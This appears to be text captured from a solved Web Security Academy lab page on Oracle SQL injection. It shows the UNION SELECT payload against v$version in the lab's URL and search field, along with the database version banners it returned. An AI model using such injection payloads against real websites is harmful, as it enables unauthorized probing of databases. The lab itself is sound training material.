 https://0ac9000504552b138093082d00c30005.web-security-academy.net/filter?category=%27+UNION+SELECT+BANNER,+NULL+FROM+v$version--
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT BANNER, NULL FROM v$version--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production